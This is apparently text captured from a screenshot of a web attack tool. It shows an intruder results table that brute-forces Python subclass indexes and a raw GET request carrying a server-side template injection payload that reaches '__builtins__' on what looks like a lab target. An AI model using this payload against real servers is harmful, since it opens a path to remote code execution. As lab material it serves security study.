 Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length <str>={ [INVALID] Comment
390 389 200 9472 &#39;__name__&#39;: ...
391 390 200 9472 &#39;__name__&#39;: ...
392 391 200 9472 &#39;__name__&#39;: ...
393 392 200 9472 &#39;__name__&#39;: ...
400 399 200 9472 &#39;__name__&#39;: ...
401 400 200 9472 &#39;__name__&#39;: ...
1 0 500 463
2 1 500 463
3 2 500 463
4 3 500 463
5 4 500 463
6 5 500 463
7 6 500 463
8 7 500 463
9 8 500 463
10 9 500 463
11 10 500 463
12 11 500 463
13 12 500 463
14 13 500 463
15 14 500 463
16 15 500 463
17 16 500 463
18 17 500 463
Request Response
Pretty Raw Hex \n
1 GET /=%7B%7B%20%22%22.__class__.__mro__[1].__subclasses__()[267].__init__.__globals__[%22__builtins__%22]%7D%7D HTTP/1.1
2 Host: 159.65.90.3:30278
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0